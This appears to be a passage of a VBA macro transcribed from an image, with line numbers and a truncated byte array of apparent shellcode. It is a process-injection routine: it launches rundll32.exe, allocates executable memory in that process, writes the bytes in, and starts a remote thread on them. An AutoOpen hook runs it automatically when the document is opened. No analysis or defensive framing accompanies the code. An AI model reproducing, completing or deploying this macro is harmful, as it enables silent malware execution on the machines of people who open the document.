 138 Dim rwxpage As Long, res As Long
139 #End If
140 myArray = Array(-35,-63,-65,32,86,66,126,-39,116,36,-12,91,49,-55,-79,98,49,123,24,3,123,24,-125,-61,36,-76,-73,-126,-52,-70,56,123,12,-37,-79,-
141 If Len(Environ("ProgramW6432")) > 0 Then
142 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
143 Else
144 sProc = Environ("windir") & "\\System32\\rundll32.exe"
145 End If
146
147 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
148
149 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
150 For offset = LBound(myArray) To UBound(myArray)
151 myByte = myArray(offset)
152 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
153 Next offset
154 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
155 End Sub
156 Sub AutoOpen()
157 Auto_Open